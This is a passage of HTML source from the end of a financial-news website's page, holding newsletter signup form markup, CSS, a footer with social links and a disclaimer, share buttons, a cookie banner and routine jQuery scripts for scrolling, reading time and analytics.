   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
